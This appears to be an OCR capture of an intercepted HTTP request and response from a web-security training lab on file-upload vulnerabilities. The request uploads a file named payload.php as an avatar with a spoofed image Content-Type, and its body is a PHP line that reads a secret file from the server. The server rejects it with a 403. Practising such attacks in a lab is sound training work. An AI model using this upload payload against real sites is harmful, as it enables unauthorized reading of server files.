 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ac100d9041be8db811ab6f1002600b5.web-security-academy.net
3 Cookie: session=d6D6Cck8FHJM3FI6aes9czj7nNjiP7vR
4 Content-Length: 448
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac100d9041be8db811ab6f1002600b5.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarystgqFGYTM2A9rRA2
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac100d9041be8db811ab6f1002600b5.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarystgqFGYTM2A9rRA2
24 Content-Disposition: form-data; name="avatar"; filename="payload.php"
25 Content-Type: image/jpeg
26
27 <?php readfile('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarystgqFGYTM2A9rRA2
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarystgqFGYTM2A9rRA2
33 Content-Disposition: form-data; name="csrf"
34
35 gQbpiuRfXWP3Rr3uiAYKlWvgq7cjbEBV
36 ------WebKitFormBoundarystgqFGYTM2A9rRA2--
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Date: Sun, 15 Nov 2026 14:41:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>